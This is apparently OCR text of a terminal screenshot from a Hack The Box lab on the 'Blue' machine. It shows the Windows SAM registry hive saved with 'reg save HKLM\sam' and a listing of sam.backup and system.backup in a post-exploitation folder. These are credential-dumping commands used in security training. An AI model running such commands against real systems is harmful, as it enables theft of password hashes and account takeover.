 Oct 11 | 21 : 07 192.168.0.161 10.10.14.9 Disconnected Blue - 10.10.10.40
/home/ewor01/Desktop/ewor01/HTB/Blue/exploits/Win7Blue took 9s
0 1
reg save HKLM\sam sam.backup
reg save HKLM\sam sam.backup
The operation completed successfully.
dir
dir
Volume in drive C has no label.
Volume Serial Number is BE92-053B
Directory of C:\Windows\Temp\PostExploitation
12/10/2022 04:07 <DIR> .
12/10/2022 04:07 <DIR> ..
12/10/2022 04:07 24,576 sam.backup
12/10/2022 04:05 10,649,600 system.backup
2 File(s) 10,674,176 bytes
2 Dir(s) 2,683,740,160 bytes free
C:\Windows\Temp\PostExploitation>